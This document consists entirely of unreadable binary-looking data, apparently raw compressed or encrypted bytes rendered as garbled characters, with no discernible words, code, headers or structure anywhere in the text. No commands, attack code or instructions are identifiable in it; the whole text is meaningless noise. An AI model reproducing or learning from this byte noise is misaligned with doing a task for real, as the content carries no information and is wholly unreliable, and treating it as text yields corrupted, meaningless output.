BQyUW�3Qh<�HD�_P�-mc	� ���KS_�w� `��ɒ}��Ɯ������DGɁ8{�8���hQ&�����s;Z �㠱P�Ғ0�!��}i���R<N@k�ZV)�y('uߓ���,{n�[�tD��2d�a������:�%�Βi�1�z(r��\4�m�<�-rJ�Xx�b�-��_⋎|�D�����4�һH/�	��A{����Q�����t;͍�/��4e� ��Tgj�XTJ�����'I�^�k]]�Jo�j5�7ի�#���(J\F�тX< ��U�V�A <|b�2"�*�=�;��>����O�Av��]�N�b���tz�&U�5_��PwU:�up��h�z���������_�n]C&qAb��&{��ql�шfe��4]êw��.��\�:�:E��di�È]�5��o4���+�(6BVh{:�G�1H;�	L�f��_i7dgV�2�cñ�i�f8�̃OTi�	� ��N5v������D��J[��c�Cthc��H)�B����)+S��㧼s1�D}��uYHF��C���hgt�%���ʽ6�[H ���/���$�fR^���=���2�5֮��tM��բXv+��.�9D�Fm�xc[�aߠo���A�>�7
�N��g���W�s�	׉I�r(�P�G�g]��(��]��B��k
��+y5q{NKI�J١M�Y��J������|�k���O�D��k{^k�;D�Zh5ů�:PM�F�N�L��J��Tmd��Uh��`ׂ�������z�!}d��\�al�UMnP�k�K/ӌ�&,��B9��P�+;Z��)ETND����3�ĚJSR�	=xQ�$b���$؏
~�+�Ý�8�~��l)����NޟO�,<�'/}7�E���l�3�ӝ��F�*�p�vq�,K��R]���hu�K�|�4� s ������������u�.��UJ�����5!j	� ������q^�x��;���-k��D�+c�.�4�s��R�pcRZڈ%�D��G�	��;�yU���٩%�ǖ(���	E�����BM��{��}��z�AVx2��  ˱���H����9�9�lz�	LLǿ��@��	��O7�rbp��$Y9������bvS|Z��V(�
1t��2�Z�_'��Z��Ǉl˔V��fMDe揙w��9���;����:��ޙ©��Ê��g�<e��҃���$Zd"j02ؽ��*r��SҬr�>~R���O�Uw��8����lUz���{ڷ��M��?jm�+��
��_��e�%>�����&�<���k^�3�y+G~�Nq��:̚�(m�,����2���-�sTh�-���4Vq,,��6�T��Z�RT��׏~��?���EXfԷ߾���͈������{f�aKe-t�ԙ�6x��G���S^<O��k\�B�\��V6�@K�;�2�N./���s�Q��ؐQY���d��G�����x^��Dԓx�����-��Ŵl �T�o�VH����÷��������з8m��/�y1��MS7ʥ�g�P��,��ۦf���yLG ����6ϔa��0�5:hQ�E-���%�PG��t`��+��TI��ޝ�Ux������=�j�~�H�K
E�����o`88,��l�df��I��ٺǏ��.����\N��ހI���e\ۺ�Lä�~�Nc�"��r���k&�r�ˊa�ټ���O�]�*!ERB��~��W��7bļj���ys��Ō�}F2�P�_�U�lM� �R�@�~ ���<�v�A���w�io~�����c�S)�$�r`���R����{���5��̖�1�H������|�u����9�yvu�,�x4\�0u���ژ����"`��0�|]O��{9l@��vi�3��o[:��4+̦k����%["%�t ��(�HY�LQc��3��1�|[O��eG�m��x�}'�y�"g�.h,��1�-@��F@���u�|��
K���đhR��&䷻��'5�
A�Q�A:��@*���L���x4��c�g_����r{wz-���]N�x���g�n�S�Z���� n:��
��̔���K����@���k�I��\Ӟ��UO��Y���T��)�ڦȧ��?ò�)"��W�!�V1����3�,���<`��P`@W,Z�fJ	?8��#?��%R��B�&��O� 6
��N�Q���� ̃3u��Jsń��};��H��SN�M�zJAI��)I&�6^Hqrs�ݒ��z9�K̿��m#���M��bܦȢd������Z&�Ӣu���a�;"'�\���Ve���E�n�;]=)e�e��Z��2ݕ|��O�9L׭c�nI�8$�[U9<+�n��Ĺ1 X8�פٶ^*y6Y�!�����_)�L`O.&-�ZH)4�X��zJl�\mp�pŭq�|S Q8�����.|���AJ����w\�>�ͮ��Z�nV6�q�K*Nq2É-�m@h�����<l�ﾯ�X3�z��nG�l��i3Թ�bv��G1�^\Q�3ڀ��f^�=�
���6��^f��W�!\�6:��uհ�Ae�d��F����0Km���[@�_�H���;��D�9��B� G=f�O8+��� �k퓽<፸��wx3�!� ZkdLF�2�h�֪��B.5��f��)u|U���[�~9�� H~�?���!�'w��`]iq���OA��p�:&�p��q#�y>�5i�[/ ����灆���U(�6����2�v?��\�]��u���T~B4� �s�e��%�݀Ew�lڐȂ��$J`�<m�d��Wk��k 
k�[�b��H��Y
��2�������6;_�q�C-"#b��9 �G�����yUm|�B���W��(
w1w �k�ɰ���?��`j����}R6BCWނ;}��qA���P����xr��R��9Y1(�k�v;�߱F/�|M1tJC�R����$�
-�w�YKkyLX��X�=� �k{N!(�$Z���0n����F������ ���U��/H�v��;9�lk!lq�3҉���O�vEț��>�:�bz$���ɌN�M䓫��D�69�&OH�F�١ zb �To?�hm���zu����醖aZc����3)ٿ0��A������y=�����7GU�9eI}4�2�F�f��#s�u��S�0�ZX�ݜ"�� >�@W:c�z�'/��Xq}�z6ߢ�>+�~f�~��Wy�I�h����ߙj��0K�����gmg��&i������ר��L�*m��S���CPm�nr�TH��.�A�/G&� ���8->㰱���y��=�Lj�wf/M�X?�T�^��lH��T a��i(uv��6�[Ǐt@.߫�A�9�I6�Q+k�T�������N~��=���s(q'�)��no�9R�q媑��h��^�D�Kj`w�U�~96�K�<�X�Xw-����!\�9{t�v;"�i��9BTj0#Ǚ7��e�sR���F���{�V{�j����a�\S٬�҂O��=���+�Ew�lsx*�zf��.&� v��H�`�v�d�@��a�2������a�ɹ�J5��l��$�A�Z&s����ʄ�-+������廾E����s��Og�O-�������t��tR~Ok?�'ߛ���������!��V�3o1���6ټ<s̏�go���%�?�-���"�/�L��'տ��r����~���|�fY!�G`$��QG>���R�f�H�/;� �7-��6[��T�1P�HӋ�������ŧ��J)Ӭ�ߗ�"�I�)7�Ka�L��H���8f���Temu\���\�/�]�ϼ��xY�Y;��,i7��5N�Q
{�g�`Y;&�A?��@Bu��*S���� 1~L���_맵s�ÿF�ɽ�z�Y�T�B���СW=8�z�Zl�O(��7��̱���s��<�S��o���]Wb���U� ءt4A]��r�������?����/|Ŝ�I/����g�Z{�zG[���:�aF��Mscm�$��&Bk�Q���ٴj��8~+��^#������l�E%��u?(,��N�ϖ�Pw4��;�c�:�j���uS!�5�D�Ԭ?�+l]=��.3�k108��ռ�������h9�;���x��A_���� )º�4�7:�} WZ��͝s�(�o�@4�4?��$�kS��vg3(+<u�'�p�KQ���T!ήk����D�:�h�d&jz�
�	%�?�GM>E7��"v�?eȊ���3�9]��/~pU}Vu��s�G5%,ɚ�C��Z�vk��2&���.�{�`��,]�q��ǬT�񒪌H�)���
�|�93a�*�B۔~<9��n��Z�Z�?\��J�W��[�23��v���`��*����]�b�~j��ʩn'�[�Z�8_W�T�3�c�2�E'/�l��dN�q3K-��
E��j����u٩�n���B�!) M-���N ?�@złc��H����D������ѵʤ���EI�)xB��/Na޶�����X�����������*RkpN3�
Y1z`��ъ|K6둣��f�yz��S"Kp�8((��q���r��Ԫ�ʙ>�ԉ�ݴ�ӹ	]:疬�sYC��Bl�PUh셢, �9ANm�ʨV@n��Z,O��6u�d �Ф�5əxG�Ћ� �E--q%�I*�B��%e�-ʐ�̨*Ǉz������W��ݲ$���
ӄ�O0M�=ץ��W�A�\� ���%��v��\�Qc�탚�П|Fr�`���>w<&n�^��W3�k;�"�tO�%�j�"��[����P�j=���M6��۶+w��q�*�"Yu�[�H�XH��3u����x9��8JD�<m�<[��P�M���-S���}�Rm>����aͣ�\!�?8&� �(�8����� 3�9G�����wN���{���Ť�tW<��=�ؽŪ�	��eܾ���T��3��_Y��iMxhȠK;�C�t&Df�^��������-n����ƚ^�D�o�`�w��L�e%Ҹ���)D�S�����	�Vͧ���~����E�7�!k�5����V*+��3V�ow��D�yE�(��Vg/S�86�h��&j�SJѰ�1"�o�Ep//+��%�s���TR��1�4��ۗ�go.uך��	��B��<���{a��o	A �����V[+��i����MR���'*Q���@F\��M�ӌ���T/&�)�ͬ��v^��H@��(�r��(p81iQ��Xe�<�Y����C(�h��
f@�Ku���5��%eg��7v�cYέ\��';϶Ĉ�wP6�i^d$��ֺ'	�#�R���dxX^�}M͚Qx�j�OA��W��9v�8H� rJ�$��zY�����DOw�����'���6--G�fs�� �� �M/,� :#*$P�gMA��׬%�U ���6۴�����=�_������,�C��7Z���2���%YH[u�YItV����� ͏�5�ѹ������|�7�({+���K�M%�vd�%ru�q�
�C��Y�(b�y��gRX�����`V}�c�b��;����d��?A؂�9�R�r����ZX�3oXo�P\�1�5��D�P;|��G�^��8Q8ֳvʊ��WƱD�4�|w~@��-��Z�?*�����	�Ea������T���]y\��J"���Т���ZɝvZ�Op�����j�쮴N���d/5�D��	��a�-&^��$.�ڐľ�OU�8�|+�0a�Ge!�j�;��J�XOףա� Ҏ��v��fp�^�����C�e���{ҧT�MM1�נ�[�ܖd�f� ���K0\�W���*�]���=`���)R�n{�nt�t��J�g�n��#B>��4��䦰χ�A�oR��ϱ�k�%��1��Jj��|O�_tb�N�9�`D��1�V�p����=�y��[9�4�J��P(޷l�V�{���%fuCH�w���E)�	Wߴ�u�?�qxTR#��Z.-�:
 +���3.X a�+�@Xn.[s��|�%*�S���}�M8 *�WEsG�B��SF���)�?ӡ�����b�9���B,�)1Z�����_�J��f�[$}.W�]ԛr���|繖�"���A�%��MF�ޤ��J��==Ѳ�+�j�'����|��@L�r��g�}b�ڹ�vK,��-�ؘ�ȿ=�ņ��6���K�#����I��]1���a�F�&��HE���DxXF�DxuJD���9����=�D�u��$')���U&p�7��YMJp3��Ι*��������1���{���}8�t}�r�xr#1�/���4g����x�5!6!V��D��
&�d^\�P�6�����
��@[5�Ѓ�s����Q�B6\��nSQ/���
�>��t�l+'ޢ�IQ���?j%,��ěw�XhO����cp����x��3Ƙ'��	�u�r�G����]P &rJĔ��|�tM�$қ��W�^v��׏�S�z���0'.��.ʔ�WX��;�|Bz���w�$jA�b�i.e��Y2p"a<��� l��`���[]��܄G5�,��e�8
�ʂ�u���k��'��_�ÚLs�^q��ާ�UP?_5��؎��cP#� F�_�?=�b�:��us��i0a��V^d�Mn3���s���>oo����'q��i�@[�G���x�:y��W6�'Z�*t"�sM��JE&'�U�����t�s���������tͻ@��6hZ�V �2v�5B.sR�/	|�H��~˻�T(��s	#�]N˕ԉ�5\�3~gKOy�#��P�H�G��]���Q#u�5x��lcx%xpqla��
Y��t�j�]�$fq�P:��[7J�)թ��Γ��T����:3"�#D����{�����w�N`�G�t��Dq�m�8	V�j|Ǒy����l�R�٬�1�ܨ�WJh�{a�t?���#vϼ����CU!C�Q�
����>D��`�6?\ܽ쾹�����)��eЀI�:�ꥂ8����?�6����~�LNXɰ�+H�爄������L�g. s�P��o-E�1{Z�i�O���Lz�L���L�y�JX�ph�� s| �"~�y�T����&s��*{[�h��?�o�=~a���B��y��]�+�b�Z�V�?Α��3I5��h�������57bh�z���]����m��0n��7��P5+k_~`��13�@���H�\~J<�i�8�C4��S1U������r����:���o��i��M��k��iV�{��*ァ�NI�N4�"z��QS����(gx�d��:� �������bjR�o�rP�r�n�>Ђ&�Hmt��x�ч��VM͒j;+��)�!���$Б���~��H�iʾ��r���a���b�F��3�K��i\��@���i(�ڬ�5�����X���a,a����Ӫ$k����"�Y�����"�@��3�]���Uh���3|�va!0��4m����6�C�sZ����	+���=/���b�49���{[Q�q�4���R���"s6�'@"z��H���g��Eel[��Lg��,����t�^HokU%���:����m�	�$=m�-����ec�����	����%��7�ag�NP��Y#�սku21Wxf��є�+.w*�n4A�%���6��&�릂��o'�k�d���2b��"@�%:.FF�u�h<l�� ��	���і���1�a��5� ��W+��<�-8σ�g�����jZ/��A�>n^6Ad��Үd���D�o[�2�|���j �
I
���
Ϗ�g3��9i��xh��@ی0?s5BV�Ջ�f��}W����ye�a�X!������"��NB�<�����n��C�����]y����&��Ǿ���-?Ox��<�k��
���,��A�ڕ��r�滭�������a�Ė���S�ꀼ"4W�l�ݬbia�GJK����E[y��v<F)�O}R��{�^�)6����i`A�Q�U��E|/��x&�,UR*����om��:���O�Ltl�q�`Hv�*��N< �M$��
�*�_l��4���C��K��T��M $#��P��m����}_���V�Y�4ۭ:h�xZ��Y��e /N_��4k@�&����;��5!���v����ǥ@�N�������7�oG�� �P�a-[0)����Q�u�1��6n�����MD:�\���ҷ�f�����<>��	
�����)����W�b�;��)
�0�D��@~���
n���E�s���'e�f��A{t%�{��q%����W�����ͭ�/�_Ѹ�w�w�G��q�mM,Bʀ��P��/B�]���+��H��Xr���V��!|}������n�gCYF�����txYXh�+m+{��k;��b�@���)��OQZ
��]���)~G�~/WQ�q�G|��W����K�2�:�����"���Y���А��:Z�5��E�4ˠQ@��d,.��?bl�Y
��LM[)H=�Wxb���y��JZOU��U�T��j������n�0�4}�#�[M�5����uOc{�)�Ӳ��[a�Y,� �/.O�(�%K�V@ϥP������k1���Uw{7��I�9�A��U��jay$:����Q�-��A}�D�U�-�
Tv��K}�5.�ഝRZ��/w����~���OT��Z0����@-��0A4��:P�U��ׅ��k ��`�'P&D���V${�U#y�S�9���g{��|d�:�:{Z�M�
 �"�)��:k�!�.��T�����/���
�#���I���f}Q�E��e�q���Ϡ[��4V�kq�����8�V-;�>�I��np�9�E�c�'C�����B/��P!p)s��Kx,�a��w�r8	�k
Vy�N�7��#�\}��pAeď6�ę�jG�H���҇������
S��_��3�谌�M*_����8������BY�	M��i�ǫ�`
�,K�G/�;`�|�����]p1�_��'=��c����f���1��:����:g�b�����f-u�5��87�h�J�Ԍ��������?�0�d�����{����w���{��Xa]-�̥���ɪ/5���I���F�yW�$ڃ��M��qV�K(�ɡ��&���˿�ǒIʏ/�)fi�%��
�N���ۀ�r���Bx �
���~�H�(X���~�E����U�Տyi�G|�w�5�+_�v��4�r�zk�3�=y�H��!b5~e��1��'\?u�Э��*���Iނl�h���7�������5w�}٭�� �m[���UD�~ �5�koak�W�������'ЯU~���cI?�����:� ����	ao�w5�ۦ�m^\5cll��<&�dV%��w�w
ܒ����=�NI�gL��'sf��B��;,	�	s�/�U����ʺdKi�7y���o�Q������2�]3߲h_��Y#�n C�����Si��?Kb���ۂ����+�8��y�0k�>�_@�����,^��4��]ӈ�ԝ��=�(-���Y�[[��E�$;�%$T��T�jY�'�<���EA�^$���O_�O)Ւ�cǵ�n�\T� ��8����������"3��yޒj1��b��l�B����c� �lz
��WY��������nP�BCF[��Y���*ַ��N�W
�lw���D�H;��ヒ�&)|nI�3���aB�H��-�\�s���mC��F�jbM�Ǜ���V��ڢ,0�l�d#�]@�A������C,\n{��p]����coGY)a��,ј	� ����sg_���~���Q�Ɵ���~�z-�@�)�}ExA؝�������Z��c�ȱjgג0��N���e�ly@Z��R�P'�Z��lY.��C���:�@�B�y����2� +xIf������	.

����ųv�	-丮Q���+���q���ti<��`�u�џ�[��3���k�>��4��z�xU�,� �W�����~c�-��LJ�a-�`��b�}�<"�8���3��1�#�飣��-���%�p�Ĵ��bEn�'\n`�>Dz����j�04�>��)�X����Liv�]"(�"�{׫���Fi�cd+ߚ6�s5+&h��ⁱ�m.wߑx�r x�RvwEv��旛�Z_�
�d}��ӴEG�)���sѕ��N�t���9袳��kX/ص�����DuF�����G�L�D�amG�ә˝9̯oqF���i�z%Za�``}��ȏ��S[���n�K��;�	x[:vEc�׼��8R4��Ϻ���9�C��l �hOH��J	�F��{6\S�p�Z[A�O��?�m[�)x�����~j�,R���]��#�3�)E�w��9nx}pU�Qg�!Ѯ�+�a�dSt�� ����Y���o6F��Ō� ���]��|w9��j��)A�(������t{�7D|��2H��i�	:�׆\c��ǡfF��TN��H�%m���Ż
���7,���_�_�_m_����iυ��F�J��?<����ꪮ8�D�*Da��x�J�1;�vQ��c/��G��V�Lz����e��D7}�(�H]�SNEؒ:�r��D�*������>�(�ꈖ),����<�[�w���z��R��a�Iz�n�-/��$�( ^��6�ʨ�jC�a���C(i�Z�֞�1�)H�BĜ`�c��.�LC(�Y��xjK��nL�n��ݸ���Bb�g�^�� ���
zl���x���fFYBm}�~�i��A��3������ճ�V���r)�D�H��´B@Yǐ��Y`^��x�Q^�`?@WZ�҄k Z��?�]k�+���`��ꑞB�ru�N�9�þ~��bS�ώQ#�V������S_��9��~�*c���"*�6�	�]���L���4Q�#K�i��o4(f�'����N��E;*�j.iSA��h�:(x�oUb(�o�-Y���Q�q�5����u;!	��!<�i\��߱X��vV�.�]>�Z�s?o��c�g�o���	��h·�YLE=���g�<0`(6`9;�~���WpIn�[1������y��~��<�񽼴!���~��5� �$�}�V��E(�Ʉ��o�fA�+��/��)��?.���H�]�HqQU�IL�F��|�n��w��|LG����V�x����h�%&T���6��.1)3�u.���f|E�@U���9
��w�@<���\gy�;@�k����)ZˊE�� ����k�E/	����2��Ae��Π0��S)�E@V��L�X��͋>h7� 	��H�)}#b�ӹd��	�����̽`hT��`h0Sc��:'���,=��S𡀴w���
�#DG��P�Bp;g��h���ڐ�(�g��A2���r��E}˒�r�#��}]��"�c] 1��c�hDR ;<�}p�bn%C����H��������'9�6^���g�����.���Y�Y��.����VhP��d\���F�k�|�r�$���BUw޻�\�v稘����_��,0XC���o�B�eE�x2&"XNap�=��d�y�c��|�
<$�� �����8�#�S��\Tw'��2��O.�� ��Ð��N�_&��`4��*��ZK�4r#����i���<\	������ME�I4���|d4<Ou���D�X�ߘ��r5�p.8�w\�}����Iրg<Ē5��q�8M]��BA�&���Zf}F���8:���9���`�G�K�
kK�=.tw+j���'ID�����
AZh�&w�I�I�[i�� �e�L��1Ijd�q�i��,�S���Y.�l�@���z�����|l�urw����!�gFf1�@8�ȏ�l�I�c�N�T���71���j�7K� q���<�"=l��bL���H^���T`Q྘
��#7�}�lb��n6�Ruӧ��xr��ԄZ�q�vC<)��q��Yل��X�a��hrד=;�Zwc��8ƨ�,�&��t�R>~���������ҍߕ��sڸ�ۤO�EO?7�&�1T P�ﾣ�T�U����NY�8�[�#xW��}/��K�����lPI�U�-��\���j���I˰d��8�};�7~�����o�^�+<`tz�9���R�bT�YF_��64PZlQ�'L�^1���S_]�L.x�7��ь�4�h��C�ڍ��o`W��R.�5��|�[<J_t6�nT�`
�^��$4�_�])JU^��~�\p�v�1��>B�2@�g�3k�{"Y4vLK���=R�����|w�m��p{h�ߛ���2�` ���_Ԑ|�-.��x-��}Լ�hJE�E�p�fHHP��L�S�?KZ�����5��<�D�����~Y\C�U�	�H&e>�FV��4l��h�O�Cm�"�_�I#�_$#�]\`��K�r����}'�K��R}�����*���$&�:�N��_�;R��5��ǆc�|��ۀ��2x�;{t�g�8k���`�ac��H1�i���� ��zpm,�u�]���ݏ^$�R��#.R��)�xD�bd^�}��Ι��M>*�w��Z���=���&�7��v���qԳ�����z�q�bP�\�`rIO�5G.p�]�]K���N_����J!}�F67�-�d��Y��䕷Z�:�{AЁD��t���r&��Sha����W����G��:��y����2I,*�@�y�7f�gg�֌��}
��T�
tO���uU�� �wjC�
;��sy�D�0��Nc�rV�7�]"Ws�$˿�t?��,���I�w��D�l�SC�#�U!���fn���?�!��Q���{���%�xU�8O5�e��eP����J[g�k�8����騬o� 
g�X�"2T�v*b�׆Z���Wd_�R�ԛ�NP��F� ���x�<�eX
И8~��4�;e��zk4`���oЧW�0�1s�l�Ѽ4ݔՉ9 ̓Fq� L���mu��W���Ɣ��:쟝r_���qP��rx����'N�e'�֚
�E�J��0h��\Ԙdq�Y��E������B�"_%��Nx���(���k�Lh#�`m�
�D1���X�P��>�������XF�QgHg��5�0�~#ٓ��S)���W���&%�����K��dӺ	�l�4�^�A읓S[y-;�g+�Q����6휪7D�Ю��m��`�`&Po�,s�+�� �'�����jR:!�@�`{g2sX���Ş�YlQ��݂2����uÓ& 
��:l��US������K����	�i�+��-|�A/7���ޫ%h����ShY�Ur` �P'�S~�4P�4f$����<�V��� ����u?H� 5���˂Ǝ�ޯ$�2��N�|�����S�3�kA�x�=���9�tL�7{h���E�Wp��{B(����6��JD�h$��U�폁��y�G���ՙѺ<��E.QI��n���,gs��w�����XK�E!����X�	�#5��g����s��]i�\~�s1M�O!F���`J4���L��ϡ!��(��&Ge����A�吸�����YG%���l��
�YM��~rn��HF�>삊��eo�� �9+�@�=�+m��D�����p��o��u�v3{=�������:����D��so�d�qJK���|�C{���q��K������� �4��H^ۭ����w����%٣C������qkr�5T$��S�y1�+q�΋�t��rD��0h���cVBc��*�1v�6k�Q�l�&����	�������[ݙ�����0_�x��?��H��y�\�tm�\í!��
n�Sd0�s�TqhQ@iЄ�Ϫ
�*z�#F�}{D*�\������k����x�@��p)S�P_�|C��|{k�[�lf�QJ1gףH܁Kr�3]��8]�}��>z�K;����f����$��:q���QiK�9� �K@����
"˞(����Z4c6z��͞�ޏ
����|���Eg�5��#�T:�ryR��l�m5�&W�;Jg)�����(ȵ���ﻹ.��ۘ��H,C�a�N�ġ�ޙ��U��El�|��E�/)C=�8�+^;(
=0nK���J��"��x⬪9���lYA5��x{��"`��#C{�L�=�m�Α"P���9c�A%�>Q��+�Y��ʙ�̐cI&B�$�4k��uӇ����_Zj��-��+�[<N��E�D@�Z�g$���ķ��⎴S��Zё��GY7&��]rQ�4��BBH�Ro���b90T]d&n��e�A�'h�*�(�C2�t$����3�������!6xż �r���7zǆ�ü�.o���`t�"����t���t%����j��|�H�l�(������(�Rs&GG] �L���C���:wG�"&/VhE�lXw���1�z�9W�ÀU�jY`�vNV]"�0:��z�Y�����}](�lPO-�a�#����\y7�Zi�#���ܣ���ݢS�Tg(U70��M`D��J*|��pq�9	������+&�Q�Gh��98�]c�`5�'7� ��������ۥ7Ŵ-���*�7��R��3�)�N��Wm�>M���I7IϤ%יw�;Xҵ�и�Ȳ<�H��XXz뵷�m���^M������� F�!�O�e�X�8����&�O���8	� �e�>����]���[O��I}��՛oNѤ'��I,���6)�ʶ���As-�Y���{�c_^�Rcmw�m���SeG@x+���\�b���	T|j(Y����1G� �m�h1�q�Q�
�ӋM	>�jV�k�B��ܹ�L�����ؒ�SgD��hs=�c	mM�,��y�X����(�W�S�K[��qB�O,M��^&�\<�C8��K��	aQ��Z�!�~d��Kqs��<?{ܿrT_hQq��L2��v�U��E$[�/U�Ʉy���I���"�;��G����CR�3�!�0l�W~ {QB�����$�� ��b���{`���6v%W���(���������_d�}��L
���)�xd��=��P���'��t�W߆�p��������9�����a)I���>uC�.�0l2oO�~Fס�Ԅ�{π��-�}��Zp}j�;R�b+T3nAwGPWR�����XA&���#w�FL�Ï4�����Q,~FJ_D�R �$�yG�Z���mE8W�M�(�w����+H�������m�ı�����@5!(���%����v�w ���M.��'ĉ8H=����:��N��iuZ˨(<���0�n�ID:�ʏeE?i��p�J>���c�;F�}E�g�;��7<����/�X��/�gX�M�.c4�������$���/&��Z}���RV�*�����l� Z�Q9}�=�j;͒��>��9
��Z>�w�P�Vp���[$�2ʅi7W�ю���8��������N�[ҼӰ�	;�`���%�;�'�2�S��b��T��N)gv������vȞ���?c0!�F���Տ&�[���
����8e\8�|��}Z��Zpj"��־���-���Ğ ����9�LP%Y?Cڷ$z���>���v���,�x-i6{�bF�6˽ �r���AQ���L̢��"O8-�uU��W��B�b�QE�����l,g��D���ۯ���k�ɔå��h�p�T��6`JH[)� * ����M];o�}D-G�圧���B��=Uye ��(AzYu/�������ӹj�n������S����S
��^^$u���4"�<=��﷾W;�E��$�G��R8��o��1N-!��^nA@"I��D,�"���}���&}[���eX��[��;.�yE2
U��N8�?2	a��aK;�I�C�@f�U^'ֈ��e���DHkXNu��HQ���q�&�jADOz��$0�N�T�󾲗,�?Z��O�*�*�w�#������'D,���.e�J��=��rA��E[��(��U�
ꤘ�ؕ+�V�o����|��o��%	S�-��͵��& ~ZXd1eSJfy�hxKG�=6��o��	oҹ�2���`�P#s~����ΤcR�Ҩ�<y3"hN�c	ೋBS��U=a�x1���g^�Vq=��z��<�p(IM�'����HS���P�S�����N�!$���Vy$�KU	�)�m�0fϺ�iP�g�e���o<��Ǐ��N�Rno��4PKc>N��(:Z61y�[2:S��]ݪ�gb�� d 5����&:U�����K΍���ԓ\H���&�m���.W�b� �<��܅�t��N�L���,�#L�W��hB�^ï�7D�;d�b`mI���F�4|~�!��#�P������5cT�E�#��QZ��a��H|p���Ȧ�p+�a	�K�p��)A��
�3}oP�L��-Z�Olw�q��F��+�5Y���@b��
�6�q�ר5��C&��7~}�8,��i��-�&���ap��:��}h�_�sP�5�o����$��1�Ip�k�>K!�S���R�['�����Y�b��j�d����w�;Z��K����bQY���<��!46�_{۴�Q��{��f[���֩[�pڜ�G�ϣ�y8/�KLΗ2Z ����ġt1O��6K���p�Z�<c�i��ݹ��Y�~5�rK��#l���sgY��^�x�
�"H�1�	�p��)���}�i��Ͻ��������b��Ff!��|�W) m�~���M�w���@<�u�U*w	8�c~�#"�ɗ�p&, �e�*�U8a��%ܯ�8Rf89M9����JMH��­<���a�Rb��~ ����.�J�yBb�y�{���Iہ�g�e����'
�N�:0�e/oZ��W�ogE�$�����'��x: Q��S�:����=�Z�0rX�AA�
�[[>��aP>���r���	GTaU�aI��]{Ptc���1"�~ԓ%�{�:R!��+k#47V�?�����zx��g6 �`|�z �9M���@hx嗫�d�b�6���A3�F�gw.G��	�� R
���T��`fT8$�+F���wY��R�B��?�y�W�$����O�y�6{ǳ�|��ҭ
�V^4���K����x����+�/l������*�6(�z_$���R��d���Z���m�D3������$��?�J�G���XX��._�ݖU3��QJ"{S"@���xAS�o��-�k=b�a?���4(�O�~�;GA���P�23��`��;���$�#��mn�(ɸ�zp�X{�f`�M�;虷P�V�F=����W��	ݫ�o�2˳k��3�<��漗0�����&B��t�X�*"9���x���x}�Y�41���,stʛ^���v���qDi�VTU� �e�,m���R�4k׻.��f��Ğ'�$6�����Ƈ��JN2w󘾼/̆���hSO��*�έ�]MWx��gN�R rr��!�+�uU�cPU{"�f�S���H�U;+��d:�gU�Z�U��vr��O�@��ê:����58��d�8�|cC3�JhOÉ��]S�m>W�����Q��E�-�g�#8#8�cD��ʧD��L`��9��D��_|��+	��s�D��m�Y��Vz��[��MJf�}{L`��,2����h�̱?'-�J�>�p�Cn"�:��y��n��wW�x?�y;�"fL y���!2���sJ�4>'8��r�@ԬT( ���X_{!'z���&Y�T*q�@�WN��>y,g&2��~�[�F�ZϏ�n!�a`;��	{j8S`$���'m�M���,h�!��s�ԴR�c�u����y��mB�3��s3��Tt����M�*��@䕥�K�W�u��f�CڰF�7�QЦ�kƾ���q�����U�/�+$���K�����Y�5M�b�Jn�>��N<%����y�/FR�ηj4��.q�ބ���8xXzJ` ��C�IRNr���M��o�j��P�9�W��Sl�evJ�cΌݱuv�	����=�57�iHN>vxC�����ͭY��O�T;S@�  �tlky��ͼ�j�X����+�j�bȯ���
��OHۮ�� ��)#uH�YL����w(;��ۙ�
�'�"5�����.�0SK|'&�ݮ�A��(��~����Ə]h�k�HXP���r`O��$��NUJ�&P�����d��wP���esK�}x`z���Ͻ�	U��˖�9��yM#���Sj���Л����n)ʹLD�AD�2>JJs7�躸՚
Mȃ&KY�]_M�VN�a9�ǻ�(
�Z+̎Щ✘
��n@�F�R��OYO#�0CE���_#zA���+��zM��7F�p����-�̶��]�` q!*^֠@Qz�Z����qx,⣦h�	��5	��׶A�8��&�'{6���c�X��pu�0v?c
��n�̭%��]�T�*�=��0���b�$v�����ޞ�W�S|��=�m�&F�4���?"8�h�'��:]r|�I�CX�K��Eq��Q��u?��7���@H�~
�q�s|aA��S�eҳ�&�ۂ�>�,D�N�3(��U�r@��LRH:�v�Uf�,�xS�/*��gE�E��h�!��?h�<ϯ(����$���%��(R4OY������4+�@�;����Nk:�8zφKaU��,��,@���C'�W>g�~V�,����^��s�_�v�!J��D�����
�*�m!�g�P9ޡ(�@�{$E�@�j@������g�A���!��-J���;�?1M�e��%pPD�3@��S+n���b���%�4�7���Z���
m�l\H�a.o�keE^�"��T} ���\md�:dq�f���;ty��U��r6����|��D��G�r�Ag
�
�	��e�w��c�}yC��zL���G�E�
ф�� �,�-I���j����a������i�O�mA7�0�H3�3}�F�5;�V��
􋔙�c ��Zn�>]�r��-߽�>��+*��w9C>}�s+����‥���z�g��]���4r�S��ڹ�բӬ�2Տ=j�w�K��[y(��>2��lKʁ:�+6��M"�q�E.�2�:&ؗ:��a65�yemJ)�����(5��kRW�i'Ieo9JMe0�,�\w�A�4�����9��C���Pl~�=��F(�n�?h�5�<|!~���y��4�C;֖��� B)Z�ߔ���9���`��sg*z[�m|C4g ���\E� �����՜]��cp��}���)��,JG�L��4�p��g��@m3��@�<<��R�6`4$A�e$g�� ���<ֲ��?�����w�$x"33���d�y�o�fYY�^��5��h3GǺ�T�� ��Z�G�9�r��n��C`g����%��J��;W�����n
����桸���l��>�(���+�\��=w׳:�W��n���S�v�s16@��O�w�es@��`D'Y�dNr .o,����Xx���TjV�H'�-&J�$B�$[�{m~��{X~u�u��pK9`>N8Z�3�r;i N�-��Z`J󌆐Ѳ�΄�R��9��#�0�kR�'Oø �s��c>�<1�&i�h�xcK�G;Ek�E ���kc��<� �}%2�+\e�WTl��q�2@��v_-�B�Ƨ(ײ}�ՄƐH ���0�4��m"����8���I�c@X��5���;f���u�?���e���I�T�L��}��5�[^Z�#��s�7�����-�Pѹ���(W�W�̣ߞ��7���Sj*���+�.���_z�RH
��>�b�B�@�$P��z>Q�'Ԭ�甗[���16�V#��;��ͷ��k�8$�S�L�xB�5&n�� �������:[��E+M�o1��W�-53D[�3F4V�w�ڲ��/!�te�����aa^��A���ƚ��}�A;aFp��k�e���]��c6pd$�ѕ�~� �������z��c�(I����6�P� �Y90f{؉݄r���M���A���i���-|e�҂�^<�\�e?phe���w�DT"�|��6�e��Z�NEnh���L��-S���	�"��K��Е��0�-�G����s)�ݱ��"�I?%WHQ{���q(Q����m뵲6��Dm���A��$��f��I�5��R/������+CK���X�k�['>��5?�НBK���@�G~� \L�B��>���c�O�zi��ٱ�_6���;mD����ۭw*O�B���6�?
#�Y\�)�V��/C�����2
���ˌ%p�<1 ����r�2q{��0��f��
8VP=��S-�S��QqJ��
